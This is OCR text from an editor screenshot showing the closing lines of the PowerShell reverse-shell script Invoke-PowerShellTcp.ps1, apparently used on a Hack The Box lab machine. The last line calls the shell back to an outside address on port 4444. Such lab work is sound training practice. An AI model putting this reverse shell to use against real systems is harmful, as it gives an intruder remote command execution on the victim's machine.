 Invoke-PowerShellTcp.ps1 - Code - OSS
File Edit Selection View Go Run Terminal Help
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
Invoke-PowerShellTcp.ps1
home > emvee > Documents > HTB > Bounty > Invoke-PowerShellTcp.ps1
107 $error.clear()
108 $sendback2 = $sendback2 + $x
109
110 #Return the results
111 $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
112 $stream.Write($sendbyte,0,$sendbyte.Length)
113 $stream.Flush()
114 }
115 $client.Close()
116 if ($listener)
117 {
118 $listener.Stop()
119 }
120 }
121 catch
122 {
123 Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
124 Write-Error $_
125 }
126 }
127
128 Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.44 -Port 4444